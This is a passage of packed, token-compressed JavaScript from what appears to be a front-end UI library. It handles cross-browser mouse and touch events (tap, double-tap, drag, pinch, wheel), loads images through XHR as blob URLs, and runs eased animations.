13},3U:17(){if(13.dk){13.dk()}1k{13.it=1l}1a 13},4k:17(){13.6j=P.$1r;1a 13},7D:17(){1b aa,Z;aa=((/3v/i).3k(13.1u))?13.2L[0]:13;1a(!P.3w(aa))?{x:0,y:0}:{x:aa.2H,y:aa.2G}},5x:17(){1b aa,Z;aa=((/3v/i).3k(13.1u))?13.2L[0]:13;1a(!P.3w(aa))?{x:0,y:0}:{x:aa.4T||aa.2H+P.1e.4a().83,y:aa.4W||aa.2G+P.1e.4a().81}},c4:17(){1b Z=13.4d||13.iu;5t(Z&&3==Z.6o){Z=Z.4z}1a Z},8t:17(){1b aa=1h;4G(13.1u){1C"7M":1C"i6":1C"i5":aa=13.9E||13.hO;1H;1C"8F":1C"aW":1C"fC":aa=13.9E||13.hP;1H;1Q:1a aa}3q{5t(aa&&3==aa.6o){aa=aa.4z}}3B(Z){aa=1h}1a aa},76:17(){if(!13.dQ&&13.2r!==2E){1a(13.2r&1?1:(13.2r&2?3:(13.2r&4?2:0)))}1a 13.dQ},gN:17(){1a(13.2j&&("3v"===13.2j||13.2j===13.5l))||(/3v/i).3k(13.1u)},hR:17(){1a 13.2j?(("3v"===13.2j||13.5l===13.2j)&&13.9w):1===13.2L.1I&&(13.6v.1I?13.6v[0].3Q==13.2L[0].3Q:1r)}};P.c6="dT";P.c3="hL";P.9Q="";if(!1m.dT){P.c6="hI";P.c3="hJ";P.9Q="7U"}P.1v.1x={1u:"",x:1h,y:1h,2R:1h,2r:1h,4d:1h,9E:1h,$4y:"1z.4p",6j:P.$1l,5g:P.$([]),49:17(Z){1b aa=Z;13.5g.3c(aa)},2h:17(){1a 13.5h().3U()},5h:17(){13.5g.3d(17(aa){3q{aa.5h()}3B(Z){}});1a 13},3U:17(){13.5g.3d(17(aa){3q{aa.3U()}3B(Z){}});1a 13},4k:17(){13.6j=P.$1r;1a 13},7D:17(){1a{x:13.2H,y:13.2G}},5x:17(){1a{x:13.x,y:13.y}},c4:17(){1a 13.4d},8t:17(){1a 13.9E},76:17(){1a 13.2r},dZ:17(){1a 13.5g.1I>0?13.5g[0].c4():2E}};P.26([P.3V,P.3A],{1D:17(ab,ad,ae,ah){1b ag,Z,ac,af,aa;if("1N"==P.1P(ab)){aa=ab.7S(" ");if(aa.1I>1){ab=aa}}if(P.1P(ab)=="48"){P.$(ab).3d(13.1D.2N(13,ad,ae,ah));1a 13}if(!ab||!ad||P.1P(ab)!="1N"||P.1P(ad)!="17"){1a 13}if(ab=="8U"&&P.1e.2n){ad.2c(13);1a 13}ab=W[ab]||ab;ae=5O(ae||50);if(!ad.$9G){ad.$9G=1p.5W(1p.6z()*P.62())}ag=P.3A.2e.2c(13,"7R",{});Z=ag[ab];if(!Z){ag[ab]=Z=P.$([]);ac=13;if(P.1v.1x[ab]){P.1v.1x[ab].1L.5L.2c(13,ah)}1k{Z.3i=17(ai){ai=P.26(ai||1j.e,{$4y:"1z"});P.3A.2Z.2c(ac,ab,P.$(ai))};13[P.c6](P.9Q+ab,Z.3i,1l)}}af={1u:ab,fn:ad,c7:ae,dV:ad.$9G};Z.3c(af);Z.i2(17(aj,ai){1a aj.c7-ai.c7});1a 13},1O:17(af){1b ad=P.3A.2e.2c(13,"7R",{}),ab,Z,aa,ag,ae,ac;ae=29.1I>1?29[1]:-2I;if("1N"==P.1P(af)){ac=af.7S(" ");if(ac.1I>1){af=ac}}if(P.1P(af)=="48"){P.$(af).3d(13.1O.2N(13,ae));1a 13}af=W[af]||af;if(!af||P.1P(af)!="1N"||!ad||!ad[af]){1a 13}ab=ad[af]||[];1S(aa=0;aa<ab.1I;aa++){Z=ab[aa];if(-2I==ae||!!ae&&ae.$9G===Z.dV){ag=ab.9F(aa--,1)}}if(0===ab.1I){if(P.1v.1x[af]){P.1v.1x[af].1L.2V.2c(13)}1k{13[P.c3](P.9Q+af,ab.3i,1l)}4Z ad[af]}1a 13},2Z:17(ad,af){1b ac=P.3A.2e.2c(13,"7R",{}),ab,Z,aa;ad=W[ad]||ad;if(!ad||P.1P(ad)!="1N"||!ac||!ac[ad]){1a 13}3q{af=P.26(af||{},{1u:ad})}3B(ae){}if(2E===af.2R){af.2R=P.62()}ab=ac[ad]||[];1S(aa=0;aa<ab.1I&&!(af.6j&&af.6j());aa++){ab[aa].fn.2c(13,af)}},aJ:17(aa,Z){1b ad=("8U"==aa)?1l:1r,ac=13,ab;aa=W[aa]||aa;if(!ad){P.3A.2Z.2c(13,aa);1a 13}if(ac===1m&&1m.9l&&!ac.b6){ac=1m.5k}if(1m.9l){ab=1m.9l(aa);ab.6d(Z,1r,1r)}1k{ab=1m.hZ();ab.9Z=aa}if(1m.9l){ac.b6(ab)}1k{ac.hV("7U"+Z,ab)}1a ab},bj:17(){1b aa=P.3A.2e.2c(13,"7R");if(!aa){1a 13}1S(1b Z in aa){P.3A.1O.2c(13,Z)}P.3A.3a.2c(13,"7R");1a 13}});(17(Z){if("8h"===1m.8g){1a Z.1e.7j.2J(1)}if(Z.1e.3R&&Z.1e.4J<hW){(17(){(Z.$(["2l","8h"]).5S(1m.8g))?Z.1e.7j():29.8Z.2J(50)})()}1k{if(Z.1e.57&&Z.1e.2C<9&&1j==1G){(17(){(Z.$3q(17(){Z.1e.4a().hX("1M");1a 1r}))?Z.1e.7j():29.8Z.2J(50)})()}1k{Z.3A.1D.2c(Z.$(1m),"hY",Z.1e.7j);Z.3A.1D.2c(Z.$(1j),"5Y",Z.1e.7j)}}})(V);P.3O=17(){1b ad=1h,aa=P.$A(29);if("40"==P.1P(aa[0])){ad=aa.6M()}1b Z=17(){1S(1b ag in 13){13[ag]=P.4h(13[ag])}if(13.5q.$3M){13.$3M={};1b ai=13.5q.$3M;1S(1b ah in ai){1b af=ai[ah];4G(P.1P(af)){1C"17":13.$3M[ah]=P.3O.dI(13,af);1H;1C"8a":13.$3M[ah]=P.4h(af);1H;1C"48":13.$3M[ah]=P.4h(af);1H}}}1b ae=(13.3J)?13.3J.6n(13,29):13;4Z 13.ch;1a ae};if(!Z.2B.3J){Z.2B.3J=P.$F}if(ad){1b ac=17(){};ac.2B=ad.2B;Z.2B=1t ac;Z.$3M={};1S(1b ab in ad.2B){Z.$3M[ab]=ad.2B[ab]}}1k{Z.$3M=1h}Z.5q=P.3O;Z.2B.5q=Z;P.26(Z.2B,aa[0]);P.26(Z,{$4y:"40"});1a Z};V.3O.dI=17(Z,aa){1a 17(){1b ac=13.ch;1b ab=aa.6n(Z,29);1a ab}};(17(ac){1b ab=ac.$;1b Z=5,aa=cg;ac.1v.1x.1T=1t ac.3O(ac.26(ac.1v.1x,{1u:"1T",3J:17(af,ae){1b ad=ae.5x();13.x=ad.x;13.y=ad.y;13.2H=ae.2H;13.2G=ae.2G;13.2R=ae.2R;13.2r=ae.76();13.4d=af;13.49(ae)}}));ac.1v.1x.1T.1L={1w:{7p:aa,2r:1},5L:17(ad){13.3g("1z:1T:1w",ac.26(ac.4h(ac.1v.1x.1T.1L.1w),ad||{}));13.1D("72",ac.1v.1x.1T.1L.3i,1);13.1D("6q",ac.1v.1x.1T.1L.3i,1);13.1D("2S",ac.1v.1x.1T.1L.cd,1);if(ac.1e.57&&ac.1e.2C<9){13.1D("93",ac.1v.1x.1T.1L.3i,1)}},2V:17(){13.1O("72",ac.1v.1x.1T.1L.3i);13.1O("6q",ac.1v.1x.1T.1L.3i);13.1O("2S",ac.1v.1x.1T.1L.cd);if(ac.1e.57&&ac.1e.2C<9){13.1O("93",ac.1v.1x.1T.1L.3i)}},cd:17(ad){ad.3U()},3i:17(ag){1b af,ad,ae;ad=13.2e("1z:1T:1w");if(ag.1u!="93"&&ag.76()!=ad.2r){1a}if(13.2e("1z:1T:br")){13.3a("1z:1T:br");1a}if("72"==ag.1u){af=1t ac.1v.1x.1T(13,ag);13.3g("1z:1T:9m",af)}1k{if("6q"==ag.1u){af=13.2e("1z:1T:9m");if(!af){1a}ae=ag.5x();13.3a("1z:1T:9m");af.49(ag);if(ag.2R-af.2R<=ad.7p&&1p.8e(1p.4N(ae.x-af.x,2)+1p.4N(ae.y-af.y,2))<=Z){13.2Z("1T",af)}1m.2Z("6q",ag)}1k{if(ag.1u=="93"){af=1t ac.1v.1x.1T(13,ag);13.2Z("1T",af)}}}}}})(V);(17(aa){1b Z=aa.$;aa.1v.1x.2U=1t aa.3O(aa.26(aa.1v.1x,{1u:"2U",2p:"3K",6t:1l,3J:17(ae,ad,ac){1b ab=ad.5x();13.x=ab.x;13.y=ab.y;13.2H=ad.2H;13.2G=ad.2G;13.2R=ad.2R;13.2r=ad.76();13.4d=ae;13.49(ad);13.2p=ac}}));aa.1v.1x.2U.1L={5L:17(){1b ac=aa.1v.1x.2U.1L.dG.2N(13),ab=aa.1v.1x.2U.1L.8Y.2N(13);13.1D("72",aa.1v.1x.2U.1L.bV,1);13.1D("6q",aa.1v.1x.2U.1L.8Y,1);1m.1D("6V",ac,1);1m.1D("6q",ab,1);13.3g("1z:2U:4O:1m:5P",ac);13.3g("1z:2U:4O:1m:7u",ab)},2V:17(){13.1O("72",aa.1v.1x.2U.1L.bV);13.1O("6q",aa.1v.1x.2U.1L.8Y);Z(1m).1O("6V",13.2e("1z:2U:4O:1m:5P")||aa.$F);Z(1m).1O("6q",13.2e("1z:2U:4O:1m:7u")||aa.$F);13.3a("1z:2U:4O:1m:5P");13.3a("1z:2U:4O:1m:7u")},bV:17(ac){1b ab;if(1!=ac.76()){1a}ab=1t aa.1v.1x.2U(13,ac,"3K");13.3g("1z:2U:3K",ab)},8Y:17(ac){1b ab;ab=13.2e("1z:2U:3K");if(!ab){1a}ac.3U();ab=1t aa.1v.1x.2U(13,ac,"a9");13.3a("1z:2U:3K");13.2Z("2U",ab)},dG:17(ac){1b ab;ab=13.2e("1z:2U:3K");if(!ab){1a}ac.3U();if(!ab.6t){ab.6t=1r;13.2Z("2U",ab)}ab=1t aa.1v.1x.2U(13,ac,"cU");13.2Z("2U",ab)}}})(V);(17(aa){1b Z=aa.$;aa.1v.1x.4b=1t aa.3O(aa.26(aa.1v.1x,{1u:"4b",7H:1l,7Q:1h,3J:17(ad,ac){1b ab=ac.5x();13.x=ab.x;13.y=ab.y;13.2H=ac.2H;13.2G=ac.2G;13.2R=ac.2R;13.2r=ac.76();13.4d=ad;13.49(ac)}}));aa.1v.1x.4b.1L={1w:{7p:7q},5L:17(ab){13.3g("1z:4b:1w",aa.26(aa.4h(aa.1v.1x.4b.1L.1w),ab||{}));13.1D("1T",aa.1v.1x.4b.1L.3i,1)},2V:17(){13.1O("1T",aa.1v.1x.4b.1L.3i)},3i:17(ad){1b ac,ab;ac=13.2e("1z:4b:1z");ab=13.2e("1z:4b:1w");if(!ac){ac=1t aa.1v.1x.4b(13,ad);ac.7Q=4x(17(){ac.7H=1r;ad.6j=aa.$1l;13.2Z("1T",ad);13.3a("1z:4b:1z")}.1F(13),ab.7p+10);13.3g("1z:4b:1z",ac);ad.4k()}1k{3S(ac.7Q);13.3a("1z:4b:1z");if(!ac.7H){ac.49(ad);ad.4k().2h();13.2Z("4b",ac)}1k{}}}}})(V);(17(af){1b ae=af.$;17 Z(ag){1a ag.2j?(("3v"===ag.2j||ag.5l===ag.2j)&&ag.9w):1===ag.2L.1I&&(ag.6v.1I?ag.6v[0].3Q==ag.2L[0].3Q:1r)}17 ab(ag){if(ag.2j){1a("3v"===ag.2j||ag.5l===ag.2j)?ag.9g:1h}1k{1a ag.2L[0].3Q}}17 ac(ag){if(ag.2j){1a("3v"===ag.2j||ag.5l===ag.2j)?ag:1h}1k{1a ag.2L[0]}}af.1v.1x.21=1t af.3O(af.26(af.1v.1x,{1u:"21",id:1h,3J:17(ah,ag){1b ai=ac(ag);13.id=ai.9g||ai.3Q;13.x=ai.4T;13.y=ai.4W;13.4T=ai.4T;13.4W=ai.4W;13.2H=ai.2H;13.2G=ai.2G;13.2R=ag.2R;13.2r=0;13.4d=ah;13.49(ag)}}));1b aa=10,ad=7q;af.1v.1x.21.1L={5L:17(ag){13.1D(["5b",1j.2z.3e?"6P":"7d"],af.1v.1x.21.1L.7t,1);13.1D(["6a",1j.2z.3e?"5F":"6f"],af.1v.1x.21.1L.75,1);13.1D("2S",af.1v.1x.21.1L.by,1)},2V:17(){13.1O(["5b",1j.2z.3e?"6P":"7d"],af.1v.1x.21.1L.7t);13.1O(["6a",1j.2z.3e?"5F":"6f"],af.1v.1x.21.1L.75);13.1O("2S",af.1v.1x.21.1L.by)},by:17(ag){ag.3U()},7t:17(ag){if(!Z(ag)){13.3a("1z:21:1z");1a}13.3g("1z:21:1z",1t af.1v.1x.21(13,ag));13.3g("1z:1T:br",1r)},75:17(aj){1b ah=af.62(),ai=13.2e("1z:21:1z"),ag=13.2e("1z:21:1w");if(!ai||!Z(aj)){1a}13.3a("1z:21:1z");if(ai.id==ab(aj)&&aj.2R-ai.2R<=ad&&1p.8e(1p.4N(ac(aj).4T-ai.x,2)+1p.4N(ac(aj).4W-ai.y,2))<=aa){13.3a("1z:1T:9m");aj.2h();ai.49(aj);13.2Z("21",ai)}}}})(V);P.1v.1x.3F=1t P.3O(P.26(P.1v.1x,{1u:"3F",7H:1l,7Q:1h,3J:17(aa,Z){13.x=Z.x;13.y=Z.y;13.2H=Z.2H;13.2G=Z.2G;13.2R=Z.2R;13.2r=0;13.4d=aa;13.49(Z)}}));P.1v.1x.3F.1L={1w:{7p:cg},5L:17(Z){13.3g("1z:3F:1w",P.26(P.4h(P.1v.1x.3F.1L.1w),Z||{}));13.1D("21",P.1v.1x.3F.1L.3i,1)},2V:17(){13.1O("21",P.1v.1x.3F.1L.3i)},3i:17(ab){1b aa,Z;aa=13.2e("1z:3F:1z");Z=13.2e("1z:3F:1w");if(!aa){aa=1t P.1v.1x.3F(13,ab);aa.7Q=4x(17(){aa.7H=1r;ab.6j=P.$1l;13.2Z("21",ab)}.1F(13),Z.7p+10);13.3g("1z:3F:1z",aa);ab.4k()}1k{3S(aa.7Q);13.3a("1z:3F:1z");if(!aa.7H){aa.49(ab);ab.4k().2h();13.2Z("3F",aa)}1k{}}}};(17(ae){1b ad=ae.$;17 Z(af){1a af.2j?(("3v"===af.2j||af.5l===af.2j)&&af.9w):1===af.2L.1I&&(af.6v.1I?af.6v[0].3Q==af.2L[0].3Q:1r)}17 ab(af){if(af.2j){1a("3v"===af.2j||af.5l===af.2j)?af.9g:1h}1k{1a af.2L[0].3Q}}17 ac(af){if(af.2j){1a("3v"===af.2j||af.5l===af.2j)?af:1h}1k{1a af.2L[0]}}1b aa=10;ae.1v.1x.2t=1t ae.3O(ae.26(ae.1v.1x,{1u:"2t",2p:"3K",id:1h,6t:1l,3J:17(ah,ag,af){1b ai=ac(ag);13.id=ai.9g||ai.3Q;13.2H=ai.2H;13.2G=ai.2G;13.4T=ai.4T;13.4W=ai.4W;13.x=ai.4T;13.y=ai.4W;13.2R=ag.2R;13.2r=0;13.4d=ah;13.49(ag);13.2p=af}}));ae.1v.1x.2t.1L={5L:17(){1b ag=ae.1v.1x.2t.1L.9j.1F(13),af=ae.1v.1x.2t.1L.75.1F(13);13.1D(["5b",1j.2z.3e?"6P":"7d"],ae.1v.1x.2t.1L.7t,1);13.1D(["6a",1j.2z.3e?"5F":"6f"],ae.1v.1x.2t.1L.75,1);13.1D(["8u",1j.2z.3e?"5E":"69"],ae.1v.1x.2t.1L.9j,1);13.3g("1z:2t:4O:1m:5P",ag);13.3g("1z:2t:4O:1m:7u",af);ad(1m).1D(1j.2z.3e?"5E":"69",ag,1);ad(1m).1D(1j.2z.3e?"5F":"6f",af,1)},2V:17(){13.1O(["5b",1j.2z.3e?"6P":"7d"],ae.1v.1x.2t.1L.7t);13.1O(["6a",1j.2z.3e?"5F":"6f"],ae.1v.1x.2t.1L.75);13.1O(["8u",1j.2z.3e?"5E":"69"],ae.1v.1x.2t.1L.9j);ad(1m).1O(1j.2z.3e?"5E":"69",13.2e("1z:2t:4O:1m:5P")||ae.$F,1);ad(1m).1O(1j.2z.3e?"5F":"6f",13.2e("1z:2t:4O:1m:7u")||ae.$F,1);13.3a("1z:2t:4O:1m:5P");13.3a("1z:2t:4O:1m:7u")},7t:17(ag){1b af;if(!Z(ag)){1a}af=1t ae.1v.1x.2t(13,ag,"3K");13.3g("1z:2t:3K",af)},75:17(ag){1b af;af=13.2e("1z:2t:3K");if(!af||!af.6t||af.id!=ab(ag)){1a}af=1t ae.1v.1x.2t(13,ag,"a9");13.3a("1z:2t:3K");13.2Z("2t",af)},9j:17(ag){1b af;af=13.2e("1z:2t:3K");if(!af||!Z(ag)){1a}if(af.id!=ab(ag)){13.3a("1z:2t:3K");1a}if(!af.6t&&1p.8e(1p.4N(ac(ag).4T-af.x,2)+1p.4N(ac(ag).4W-af.y,2))>aa){af.6t=1r;13.2Z("2t",af)}if(!af.6t){1a}af=1t ae.1v.1x.2t(13,ag,"cU");13.2Z("2t",af)}}})(V);P.1v.1x.41=1t P.3O(P.26(P.1v.1x,{1u:"41",4e:1,bH:1,cV:1,2p:"gy",3J:17(aa,Z){13.2R=Z.2R;13.2r=0;13.4d=aa;13.x=Z.4j[0].2H+(Z.4j[1].2H-Z.4j[0].2H)/2;13.y=Z.4j[0].2G+(Z.4j[1].2G-Z.4j[0].2G)/2;13.cS=1p.8e(1p.4N(Z.4j[0].2H-Z.4j[1].2H,2)+1p.4N(Z.4j[0].2G-Z.4j[1].2G,2));13.49(Z)},3X:17(Z){1b aa;13.2p="gx";if(Z.2L[0].3Q!=13.5g[0].4j[0].3Q||Z.2L[1].3Q!=13.5g[0].4j[1].3Q){1a}aa=1p.8e(1p.4N(Z.2L[0].2H-Z.2L[1].2H,2)+1p.4N(Z.2L[0].2G-Z.2L[1].2G,2));13.bH=13.4e;13.4e=aa/13.cS;13.cV=13.4e/13.bH;13.x=Z.2L[0].2H+(Z.2L[1].2H-Z.2L[0].2H)/2;13.y=Z.2L[0].2G+(Z.2L[1].2G-Z.2L[0].2G)/2;13.49(Z)}}));P.1v.1x.41.1L={5L:17(){13.1D("5b",P.1v.1x.41.1L.bJ,1);13.1D("6a",P.1v.1x.41.1L.cf,1);13.1D("8u",P.1v.1x.41.1L.bS,1)},2V:17(){13.1O("5b",P.1v.1x.41.1L.bJ);13.1O("6a",P.1v.1x.41.1L.cf);13.1O("8u",P.1v.1x.41.1L.bS)},bJ:17(aa){1b Z;if(aa.4j.1I!=2){1a}aa.3U();Z=1t P.1v.1x.41(13,aa);13.3g("1z:41:1z",Z)},cf:17(aa){1b Z;Z=13.2e("1z:41:1z");if(!Z){1a}aa.3U();13.3a("1z:41:1z")},bS:17(aa){1b Z;Z=13.2e("1z:41:1z");if(!Z){1a}aa.3U();Z.3X(aa);13.2Z("41",Z)}};(17(ae){1b ac=ae.$;ae.1v.1x.4K=1t ae.3O(ae.26(ae.1v.1x,{1u:"4K",3J:17(ak,aj,am,ag,af,al,ah){1b ai=aj.5x();13.x=ai.x;13.y=ai.y;13.2R=aj.2R;13.4d=ak;13.go=am||0;13.aR=ag||0;13.8s=af||0;13.gh=al||0;13.g8=ah||0;13.b0=aj.b0||0;13.bC=1l;13.49(aj)}}));1b ad,aa;17 Z(){ad=1h}17 ab(af,ag){1a(af>50)||(1===ag&&!("ap"==ae.1e.4X&&af<1))||(0===af%12)||(0==af%4.gJ)}ae.1v.1x.4K.1L={9Z:"gD"in 1m||ae.1e.2C>8?"gC":"gv",5L:17(){13.1D(ae.1v.1x.4K.1L.9Z,ae.1v.1x.4K.1L.3i,1)},2V:17(){13.1O(ae.1v.1x.4K.1L.9Z,ae.1v.1x.4K.1L.3i,1)},3i:17(ak){1b al=0,ai=0,ag=0,af=0,aj,ah;if(ak.d3){ag=ak.d3*-1}if(ak.d4!==2E){ag=ak.d4}if(ak.d8!==2E){ag=ak.d8}if(ak.d7!==2E){ai=ak.d7*-1}if(ak.8s){ag=-1*ak.8s}if(ak.aR){ai=ak.aR}if(0===ag&&0===ai){1a}al=0===ag?ai:ag;af=1p.1X(1p.3z(ag),1p.3z(ai));if(!ad||af<ad){ad=af}aj=al>0?"5W":"4r";al=1p[aj](al/ad);ai=1p[aj](ai/ad);ag=1p[aj](ag/ad);if(aa){3S(aa)}aa=4x(Z,7q);ah=1t ae.1v.1x.4K(13,ak,al,ai,ag,0,ad);ah.bC=ab(ad,ak.b0||0);13.2Z("4K",ah)}}})(V);P.ap=P.$(1j);P.d6=P.$(1m);1a V})();(17(L){if(!L){5J"6H 6K 6L"}1b K=L.$;1b J=1j.kH||1j.kJ||1h;z.bd=1t L.3O({2b:1h,2n:1l,1w:{a1:L.$F,6C:L.$F,bc:L.$F,6h:L.$F,7x:L.$F,da:L.$F,a8:1l,d5:1r},1A:1h,8o:1h,aQ:0,7f:{a1:17(M){if(M.4d&&(7q===M.4d.a7||dg===M.4d.a7)&&M.kB){13.1w.a1.1F(1h,(M.2l-(13.1w.d5?13.aQ:0))/M.kr).2J(1);13.aQ=M.2l}},6C:17(M){if(M){K(M).2h()}13.7Y();if(13.2n){1a}13.2n=1r;13.8q();!13.1w.a8&&13.1w.a1.1F(1h,1).2J(1);13.1w.6C.1F(1h,13).2J(1);13.1w.7x.1F(1h,13).2J(1)},bc:17(M){if(M){K(M).2h()}13.7Y();13.2n=1l;13.8q();13.1w.bc.1F(1h,13).2J(1);13.1w.7x.1F(1h,13).2J(1)},6h:17(M){if(M){K(M).2h()}13.7Y();13.2n=1l;13.8q();13.1w.6h.1F(1h,13).2J(1);13.1w.7x.1F(1h,13).2J(1)}},an:17(){K(["5Y","az","d2"]).3d(17(M){13.2b.1D(M,13.7f["7U"+M].2N(13).d1(1))},13)},7Y:17(){if(13.8o){3q{3S(13.8o)}3B(M){}13.8o=1h}K(["5Y","az","d2"]).3d(17(N){13.2b.1O(N)},13)},8q:17(){13.1E();if(13.2b.2e("1t")){1b M=13.2b.4z;13.2b.2V().3a("1t").1y({2g:"kx",1G:"2F"});M.5d()}},df:17(N){1b O=1t a3(),M;K(["az","kw"]).3d(17(P){O["7U"+P]=K(17(Q){13.7f["7U"+P].2c(13,Q)}).1F(13)},13);O.6h=K(17(){13.1w.da.1F(1h,13).2J(1);13.1w.a8=1l;13.an();13.2b.1W=N}).1F(13);O.6C=K(17(){if(7q!==O.a7&&dg!==O.a7){13.7f.6h.2c(13);1a}M=O.l1;13.an();if(J&&!L.1e.57&&!("9f"===L.1e.4X&&L.1e.4J<l5)){13.2b.3H("1W",J.kY(M))}1k{13.2b.1W=N}}).1F(13);O.8R("ku",N);O.kE="lj";O.lL()},3J:17(N,M){13.1w=L.26(13.1w,M);13.2b=K(N)||L.$1t("2b",{},{"1X-1f":"2X","1X-1g":"2X"}).24(L.$1t("36").1B("3l-bn-2b").1y({2g:"5Q",1G:-eS,1f:10,1g:10,7G:"3y"}).24(1m.3D)).3g("1t",1r);if(L.1e.2O.dh&&13.1w.a8&&"1N"==L.1P(N)){13.df(N);1a}1b O=17(){if(13.cZ()){13.7f.6C.2c(13)}1k{13.7f.6h.2c(13)}O=1h}.1F(13);13.an();if("1N"==L.1P(N)){13.2b.1W=N}1k{if(L.1e.57&&5==L.1e.4J&&L.1e.2C<9){13.2b.db=17(){if(/2l|8h/.3k(13.2b.8g)){13.2b.db=1h;O&&O()}}.1F(13)}13.2b.1W=N.2u("1W")}13.2b&&13.2b.8h&&O&&(13.8o=O.2J(2I))},lE:17(){13.7Y();13.8q();13.2n=1l;1a 13},cZ:17(){1b M=13.2b;1a(M.9I)?(M.9I>0):(M.8g)?("8h"==M.8g):M.1f>0},1E:17(){1a 13.1A||(13.1A={1f:13.2b.9I||13.2b.1f,1g:13.2b.cx||13.2b.1g})}})})(z);(17(K){if(!K){5J"6H 6K 6L"}if(K.5y){1a}1b J=K.$;K.5y=1t K.3O({3J:17(M,L){1b N;13.el=K.$(M);13.1w=K.26(13.1w,L);13.5D=1l;13.7z=13.c5;N=K.5y.7V[13.1w.1Z]||13.1w.1Z;if("17"===K.1P(N)){13.7z=N}1k{13.5s=13.8c(N)||13.8c("6r")}if("1N"==K.1P(13.1w.7O)){13.1w.7O="lD"===13.1w.7O?6y:5O(13.1w.7O)||1}},1w:{cI:60,5f:91,1Z:"6r",7O:1,4S:"fD",cM:K.$F,7P:K.$F,bO:K.$F,cX:K.$F,a5:1l,lo:1l},4t:1h,5s:1h,7z:1h,lp:17(L){13.1w.1Z=L;L=K.5y.7V[13.1w.1Z]||13.1w.1Z;if("17"===K.1P(L)){13.7z=L}1k{13.7z=13.c5;13.5s=13.8c(L)||13.8c("6r")}},4I:17(N){1b L=/\\%$/,M;13.4t=N||{};13.bD=0;13.2p=0;13.lx=0;13.9B={};13.7w="7w"===13.1w.4S||"7w-4H"===13.1w.4S;13.7A="7A"===13.1w.4S||"7A-4H"===13.1w.4S;1S(M in 13.4t){L.3k(13.4t[M][0])&&(13.9B[M]=1r);if("4H"===13.1w.4S||"7w-4H"===13.1w.4S||"7A-4H"===13.1w.4S){13.4t[M].4H()}}13.bz=K.62();13.cK=13.bz+13.1w.5f;13.1w.cM.2c();if(0===13.1w.5f){13.6R(1);13.1w.7P.2c()}1k{13.a6=13.cJ.1F(13);if(!13.1w.a5&&K.1e.2O.4V){13.5D=K.1e.4V.2c(1j,13.a6)}1k{13.5D=13.a6.cL(1p.5K(c1/13.1w.cI))}}1a 13},bE:17(){if(13.5D){if(!13.1w.a5&&K.1e.2O.4V&&K.1e.a2){K.1e.a2.2c(1j,13.5D)}1k{f2(13.5D)}13.5D=1l}},2h:17(L){L=K.3w(L)?L:1l;13.bE();if(L){13.6R(1);13.1w.7P.2J(10)}1a 13},bG:17(N,M,L){N=2v(N);M=2v(M);1a(M-N)*L+N},cJ:17(){1b M=K.62(),L=(M-13.bz)/13.1w.5f,N=1p.5W(L);if(M>=13.cK&&N>=13.1w.7O){13.bE();13.6R(1);13.1w.7P.2J(10);1a 13}if(13.7w&&13.bD<N){1S(1b O in 13.4t){13.4t[O].4H()}}13.bD=N;if(!13.1w.a5&&K.1e.2O.4V){13.5D=K.1e.4V.2c(1j,13.a6)}13.6R((13.7A?N:0)+13.7z(L%1))},6R:17(L){1b M={},O=L;1S(1b N in 13.4t){if("2s"===N){M[N]=1p.5K(13.bG(13.4t[N][0],13.4t[N][1],L)*2I)/2I}1k{M[N]=13.bG(13.4t[N][0],13.4t[N][1],L);13.9B[N]&&(M[N]+="%")}}13.1w.bO(M,13.el);13.7F(M);13.1w.cX(M,13.el)},7F:17(L){1a 13.el.1y(L)},8c:17(L){1b M,N=1h;if("1N"!==K.1P(L)){1a 1h}4G(L){1C"8W":N=J([0,0,1,1]);1H;1C"6r":N=J([0.25,0.1,0.25,1]);1H;1C"6r-in":N=J([0.42,0,1,1]);1H;1C"6r-cW":N=J([0,0,0.58,1]);1H;1C"6r-in-cW":N=J([0.42,0,0.58,1]);1H;1C"cH":N=J([0.47,0,0.lc,0.ky]);1H;1C"dS":N=J([0.39,0.kT,0.kX,1]);1H;1C"kW":N=J([0.kV,0.cl,0.55,0.95]);1H;1C"dF":N=J([0.55,0.kU,0.68,0.53]);1H;1C"dE":N=J([0.25,0.46,0.45,0.94]);1H;1C"kS":N=J([0.kO,0.dM,0.kP,0.kQ]);1H;1C"dq":N=J([0.55,0.kR,0.kZ,0.19]);1H;1C"dr":N=J([0.l6,0.61,0.dL,1]);1H;1C"l7":N=J([0.l8,0.bX,0.dL,1]);1H;1C"l4":N=J([0.ez,0.dM,0.eH,0.22]);1H;1C"l0":N=J([0.dU,0.84,0.44,1]);1H;1C"l2":N=J([0.77,0,0.9q,1]);1H;1C"l3":N=J([0.kN,0.cl,0.kM,0.kz]);1H;1C"kv":N=J([0.23,1,0.32,1]);1H;1C"kq":N=J([0.86,0,0.ks,1]);1H;1C"dP":N=J([0.95,0.cl,0.kt,0.kA]);1H;1C"dR":N=J([0.19,1,0.22,1]);1H;1C"kI":N=J([1,0,0,1]);1H;1C"kK":N=J([0.6,0.kL,0.98,0.kG]);1H;1C"kC":N=J([0.kD,0.82,0.dU,1]);1H;1C"kF":N=J([0.la,0.lK,0.15,0.86]);1H;1C"ds":N=J([0.6,-0.28,0.eN,0.bX]);1H;1C"dp":N=J([0.9q,0.ba,0.32,1.lI]);1H;1C"lC":N=J([0.68,-0.55,0.lF,1.55]);1H;1Q:L=L.4n(/\\s/g,"");if(L.3G(/^5C-5w\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){N=L.4n(/^5C-5w\\s*\\(|\\)$/g,"").7S(",");1S(M=N.1I-1;M>=0;M--){N[M]=2v(N[M])}}}1a J(N)},c5:17(X){1b L=0,W=0,T=0,Y=0,V=0,R=0,S=13.1w.5f;17 Q(Z){1a((L*Z+W)*Z+T)*Z}17 P(Z){1a((Y*Z+V)*Z+R)*Z}17 N(Z){1a(3*L*Z+2*W)*Z+T}17 U(Z){1a 1/(7q*Z)}17 M(Z,aa){1a P(O(Z,aa))}17 O(ag,ah){1b af,ae,ad,aa,Z,ac;17 ab(ai){if(ai>=0){1a ai}1k{1a 0-ai}}1S(ad=ag,ac=0;ac<8;ac++){aa=Q(ad)-ag;if(ab(aa)<ah){1a ad}Z=N(ad);if(ab(Z)<0.aT){1H}ad=ad-aa/Z}af=0;ae=1;ad=ag;if(ad<af){1a af}if(ad>ae){1a ae}5t(af<ae){aa=Q(ad);if(ab(aa-ag)<ah){1a ad}if(ag>aa){af=ad}1k{ae=ad}ad=(ae-af)*0.5+af}1a ad}T=3*13.5s[0];W=3*(13.5s[2]-13.5s[0])-T;L=1-T-W;R=3*13.5s[1];V=3*(13.5s[3]-13.5s[1])-R;Y=1-R-V;1a 